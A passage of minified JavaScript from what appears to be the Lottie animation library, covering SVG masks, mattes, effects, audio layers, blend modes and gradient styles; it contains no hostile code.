isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=(blendModeEnums={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return blendModeEnums[t]||""}),blendModeEnums;function SliderEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r)}function AngleEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r)}function ColorEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,1,0,r)}function PointEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,1,0,r)}function LayerIndexEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r)}function MaskIndexEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r)}function CheckboxEffect(t,e,r){this.p=PropertyFactory.getProp(e,t.v,0,0,r)}function NoValueEffect(){this.p={}}function EffectsManager(t,e){var r,i=t.ef||[];this.effectElements=[];var n,s=i.length;for(r=0;r<s;r+=1)n=new GroupEffect(i[r],e),this.effectElements.push(n)}function GroupEffect(t,e){this.init(t,e)}function BaseElement(){}function FrameElement(){}function FootageElement(t,e,r){this.initFrame(),this.initRenderable(),this.assetData=e.getAssetData(t.refId),this.footageData=e.imageLoader.getAsset(this.assetData),this.initBaseData(t,e,r)}function AudioElement(t,e,r){this.initFrame(),this.initRenderable(),this.assetData=e.getAssetData(t.refId),this.initBaseData(t,e,r),this._isPlaying=!1,this._canPlay=!1;var i=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(i),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,t.au&&t.au.lv?t.au.lv:{k:[100]},1,.01,this)}function BaseRenderer(){}function TransformElement(){}function MaskElement(t,e,r){this.data=t,this.element=e,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var i,n,s=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";var o,h,l,p,c,f,u=this.masksProperties,d=0,m=[],y=createElementID(),g="clipPath",v="clip-path";for(i=0;i<a;i+=1)if(("a"!==u[i].mode&&"n"!==u[i].mode||u[i].inv||100!==u[i].o.k||u[i].o.x)&&(g="mask",v="mask"),"s"!==u[i].mode&&"i"!==u[i].mode||0!==d?l=null:((l=createNS("rect")).setAttribute("fill","#ffffff"),l.setAttribute("width",this.element.comp.data.w||0),l.setAttribute("height",this.element.comp.data.h||0),m.push(l)),n=createNS("path"),"n"===u[i].mode)this.viewData[i]={op:PropertyFactory.getProp(this.element,u[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[i],3),elem:n,lastPath:""},s.appendChild(n);else{var _;if(d+=1,n.setAttribute("fill","s"===u[i].mode?"#000000":"#ffffff"),n.setAttribute("clip-rule","nonzero"),0!==u[i].x.k?(g="mask",v="mask",f=PropertyFactory.getProp(this.element,u[i].x,0,null,this.element),_=createElementID(),(p=createNS("filter")).setAttribute("id",_),(c=createNS("feMorphology")).setAttribute("operator","erode"),c.setAttribute("in","SourceGraphic"),c.setAttribute("radius","0"),p.appendChild(c),s.appendChild(p),n.setAttribute("stroke","s"===u[i].mode?"#000000":"#ffffff")):(c=null,f=null),this.storedData[i]={elem:n,x:f,expan:c,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"===u[i].mode){h=m.length;var b=createNS("g");for(o=0;o<h;o+=1)b.appendChild(m[o]);var P=createNS("mask");P.setAttribute("mask-type","alpha"),P.setAttribute("id",y+"_"+d),P.appendChild(n),s.appendChild(P),b.setAttribute("mask","url("+getLocationHref()+"#"+y+"_"+d+")"),m.length=0,m.push(b)}else m.push(n);u[i].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[i]={elem:n,lastPath:"",op:PropertyFactory.getProp(this.element,u[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[i],3),invRect:l},this.viewData[i].prop.k||this.drawPath(u[i],this.viewData[i].prop.v,this.viewData[i])}for(this.maskElement=createNS(g),a=m.length,i=0;i<a;i+=1)this.maskElement.appendChild(m[i]);d>0&&(this.maskElement.setAttribute("id",y),this.element.maskedElement.setAttribute(v,"url("+getLocationHref()+"#"+y+")"),s.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){var r;this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var i,n=this.data.ef.length,s=this.data.ef;for(r=0;r<n;r+=1){switch(i=null,s[r].ty){case 0:i=new SliderEffect(s[r],e,this);break;case 1:i=new AngleEffect(s[r],e,this);break;case 2:i=new ColorEffect(s[r],e,this);break;case 3:i=new PointEffect(s[r],e,this);break;case 4:case 7:i=new CheckboxEffect(s[r],e,this);break;case 10:i=new LayerIndexEffect(s[r],e,this);break;case 11:i=new MaskIndexEffect(s[r],e,this);break;case 5:i=new EffectsManager(s[r],e,this);break;default:i=new NoValueEffect(s[r],e,this)}i&&this.effectElements.push(i)}},BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){var t=getExpressionInterfaces();if(t){var e=t("layer"),r=t("effects"),i=t("shape"),n=t("text"),s=t("comp");this.layerInterface=e(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var a=r.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(a),0===this.data.ty||this.data.xt?this.compInterface=s(this):4===this.data.ty?(this.layerInterface.shapeInterface=i(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=n(this),this.layerInterface.text=this.layerInterface.textInterface)}},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,r){this.globalData=e,this.comp=r,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var r,i=this.dynamicProperties.length;for(r=0;r<i;r+=1)(e||this._isParent&&"transform"===this.dynamicProperties[r].propType)&&(this.dynamicProperties[r].getValue(),this.dynamicProperties[r]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var t=getExpressionInterfaces();if(t){var e=t("footage");this.layerInterface=e(this)}},FootageElement.prototype.getFootageData=function(){return this.footageData},AudioElement.prototype.prepareFrame=function(t){if(this.prepareRenderableFrame(t,!0),this.prepareProperties(t,!0),this.tm._placeholder)this._currentTime=t/this.data.sr;else{var e=this.tm.v;this._currentTime=e}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r))},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0))},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1},AudioElement.prototype.resume=function(){this._canPlay=!0},AudioElement.prototype.setRate=function(t){this.audio.rate(t)},AudioElement.prototype.volume=function(t){this._volumeMultiplier=t,this._previousVolume=t*this._volume,this.audio.volume(this._previousVolume)},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){},BaseRenderer.prototype.checkLayers=function(t){var e,r,i=this.layers.length;for(this.completeLayers=!0,e=i-1;e>=0;e-=1)this.elements[e]||(r=this.layers[e]).ip-r.st<=t-this.layers[e].st&&r.op-r.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 6:return this.createAudio(t);case 13:return this.createCamera(t);case 15:return this.createFootage(t);default:return this.createNull(t)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(t){return new AudioElement(t,this.globalData,this)},BaseRenderer.prototype.createFootage=function(t){return new FootageElement(t,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.buildItem(t);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){var e;this.completeLayers=!1;var r,i=t.length,n=this.layers.length;for(e=0;e<i;e+=1)for(r=0;r<n;){if(this.layers[r].id===t[e].id){this.layers[r]=t[e];break}r+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,r){for(var i=this.elements,n=this.layers,s=0,a=n.length;s<a;)n[s].ind==e&&(i[s]&&!0!==i[s]?(r.push(i[s]),i[s].setAsParent(),void 0!==n[s].parent?this.buildElementParenting(t,n[s].parent,r):t.setHierarchy(r)):(this.buildItem(s),this.addPendingElement(t))),s+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){var e,r=t.length;for(e=0;e<r;e+=1)if(t[e].xt){var i=this.createComp(t[e]);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}},BaseRenderer.prototype.getElementByPath=function(t){var e,r=t.shift();if("number"==typeof r)e=this.elements[r];else{var i,n=this.elements.length;for(i=0;i<n;i+=1)if(this.elements[i].data.nm===r){e=this.elements[i];break}}return 0===t.length?e:e.getElementByPath(t)},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,r=0,i=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;r<i;){if(this.hierarchy[r].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}r+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),r=0;r<i;r+=1)t=this.hierarchy[r].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var r,i=!0,n=this.comp;i;)n.finalTransform?(n.data.hasMask&&e.splice(0,0,n.finalTransform),n=n.comp):i=!1;var s,a=e.length;for(r=0;r<a;r+=1)s=e[r].mat.applyToPointArray(0,0,0),t=[t[0]-s[0],t[1]-s[1],0];return t},mHelper:new Matrix},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){var e,r=this.element.finalTransform.mat,i=this.masksProperties.length;for(e=0;e<i;e+=1)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[e].invRect.setAttribute("transform",r.getInverseMatrix().to2dCSS()),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var n=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[e].filterId+")")),n.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,t+=" h-"+this.globalData.compSize.w,t+=" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,r){var i,n,s=" M"+e.v[0][0]+","+e.v[0][1];for(n=e._length,i=1;i<n;i+=1)s+=" C"+e.o[i-1][0]+","+e.o[i-1][1]+" "+e.i[i][0]+","+e.i[i][1]+" "+e.v[i][0]+","+e.v[i][1];if(e.c&&n>1&&(s+=" C"+e.o[i-1][0]+","+e.o[i-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),r.lastPath!==s){var a="";r.elem&&(e.c&&(a=t.inv?this.solidPath+s:s),r.elem.setAttribute("d",a)),r.lastPath=s}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null};var filtersFactory=function(){var t={};return t.createFilter=function(t,e){var r=createNS("filter");r.setAttribute("id",t),!0!==e&&(r.setAttribute("filterUnits","objectBoundingBox"),r.setAttribute("x","0%"),r.setAttribute("y","0%"),r.setAttribute("width","100%"),r.setAttribute("height","100%"));return r},t.createAlphaToLuminanceFilter=function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t},t}(),featureSupport=function(){var t={maskType:!0};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(t.maskType=!1),t}(),registeredEffects={},idPrefix="filter_result_";function SVGEffects(t){var e,r,i="SourceGraphic",n=t.data.ef?t.data.ef.length:0,s=createElementID(),a=filtersFactory.createFilter(s,!0),o=0;for(this.filters=[],e=0;e<n;e+=1){r=null;var h=t.data.ef[e].ty;if(registeredEffects[h])r=new(0,registeredEffects[h].effect)(a,t.effectsManager.effectElements[e],t,idPrefix+o,i),i=idPrefix+o,registeredEffects[h].countsAsEffect&&(o+=1);r&&this.filters.push(r)}o&&(t.globalData.defs.appendChild(a),t.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+s+")")),this.filters.length&&t.addRenderableComponent(this)}function registerEffect(t,e,r){registeredEffects[t]={effect:e,countsAsEffect:r}}function SVGBaseElement(){}function HierarchyElement(){}function RenderableDOMElement(){}function IImageElement(t,e,r){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ProcessedElement(t,e){this.elem=t,this.pos=e}function IShapeElement(){}SVGEffects.prototype.renderFrame=function(t){var e,r=this.filters.length;for(e=0;e<r;e+=1)this.filters[e].renderFrame(t)},SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t=null;if(this.data.td){this.matteMasks={};var e=createNS("symbol");e.setAttribute("id",this.layerId);var r=createNS("g");r.appendChild(this.layerElement),e.appendChild(r),t=r,this.globalData.defs.appendChild(e)}else this.data.tt?(this.matteElement.appendChild(this.layerElement),t=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var i=createNS("clipPath"),n=createNS("path");n.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var s=createElementID();if(i.setAttribute("id",s),i.appendChild(n),this.globalData.defs.appendChild(i),this.checkMasks()){var a=createNS("g");a.setAttribute("clip-path","url("+getLocationHref()+"#"+s+")"),a.appendChild(this.layerElement),this.transformedElement=a,t?t.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+s+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},getMatte:function(t){if(!this.matteMasks[t]){var e,r,i,n,s=this.layerId+"_"+t;if(1===t||3===t){var a=createNS("mask");a.setAttribute("id",s),a.setAttribute("mask-type",3===t?"luminance":"alpha"),(i=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),a.appendChild(i),this.globalData.defs.appendChild(a),featureSupport.maskType||1!==t||(a.setAttribute("mask-type","luminance"),e=createElementID(),r=filtersFactory.createFilter(e),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(n=createNS("g")).appendChild(i),a.appendChild(n),n.setAttribute("filter","url("+getLocationHref()+"#"+e+")"))}else if(2===t){var o=createNS("mask");o.setAttribute("id",s),o.setAttribute("mask-type","alpha");var h=createNS("g");o.appendChild(h),e=createElementID(),r=filtersFactory.createFilter(e);var l=createNS("feComponentTransfer");l.setAttribute("in","SourceGraphic"),r.appendChild(l);var p=createNS("feFuncA");p.setAttribute("type","table"),p.setAttribute("tableValues","1.0 0.0"),l.appendChild(p),this.globalData.defs.appendChild(r);var c=createNS("rect");c.setAttribute("width",this.comp.data.w),c.setAttribute("height",this.comp.data.h),c.setAttribute("x","0"),c.setAttribute("y","0"),c.setAttribute("fill","#ffffff"),c.setAttribute("opacity","0"),h.setAttribute("filter","url("+getLocationHref()+"#"+e+")"),h.appendChild(c),(i=createNS("use")).setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),h.appendChild(i),featureSupport.maskType||(o.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),n=createNS("g"),h.appendChild(c),n.appendChild(this.layerElement),h.appendChild(n)),this.globalData.defs.appendChild(o)}this.matteMasks[t]=s}return this.matteMasks[t]},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+t+")")}},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,r){this.initFrame(),this.initBaseData(t,e,r),this.initTransform(t,e,r),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},IShapeElement.prototype={addShapeToModifiers:function(t){var e,r=this.shapeModifiers.length;for(e=0;e<r;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;t>=0&&!this.shapeModifiers[t].processShapes(this._isFirstFrame);t-=1);}},searchProcessedElement:function(t){for(var e=this.processedElements,r=0,i=e.length;r<i;){if(e[r].elem===t)return e[r].pos;r+=1}return 0},addProcessedElement:function(t,e){for(var r=this.processedElements,i=r.length;i;)if(r[i-=1].elem===t)return void(r[i].pos=e);r.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(t,e,r){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=r,this.lvl=e,this._isAnimated=!!r.k;for(var i=0,n=t.length;i<n;){if(t[i].mProps.dynamicProperties.length){this._isAnimated=!0;break}i+=1}}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function DashProperty(t,e,r,i){var n;this.elem=t,this.frameId=-1,this.dataProps=createSizedArray(e.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",e.length?e.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(i);var s,a=e.length||0;for(n=0;n<a;n+=1)s=PropertyFactory.getProp(t,e[n].v,0,0,this),this.k=s.k||this.k,this.dataProps[n]={n:e[n].n,p:s};this.k||this.getValue(!0),this._isAnimated=this.k}function SVGStrokeStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=r}function SVGNoStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.style=r}function GradientProperty(t,e,r){this.data=e,this.c=createTypedArray("uint8c",4*e.p);var i=e.k.k[0].s?e.k.k[0].s.length-4*e.p:e.k.k.length-4*e.p;this.o=createTypedArray("float32",i),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=i,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(t,e.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}function SVGGradientFillStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,r)}function SVGGradientStrokeStyleData(t,e,r){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,r),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}function SVGTransformData(t,e,r){this.transform={mProps:t,op:e,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,r=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<r;e+=1)"o"!==this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),extendPrototype([DynamicPropertyContainer],SVGNoStyleData),GradientProperty.prototype.comparePoints=function(t,e){for(var r=0,i=this.o.length/2;r<i;){if(Math.abs(t[4*r]-t[4*e+2*r])>.01)return!1;r+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,r,i,n=4*this.data.p;for(e=0;e<n;e+=1)r=e%4==0?100:255,i=Math.round(this.prop.v[e]*r),this.c[e]!==i&&(this.c[e]=i,this._cmdf=!t);if(this.o.length)for(n=this.prop.v.length,e=4*this.data.p;e<n;e+=1)r=e%2==0?100:1,i=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==i&&(this.o[e-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,r){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,e),this.setGradientOpacity(e,r),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var r=createElementID(),i=createNS(1===e.t?"linearGradient":"radialGradient");i.setAttribute("id",r),i.setAttribute("spreadMethod","pad"),i.setAttribute("gradientUnits","userSpaceOnUse");var 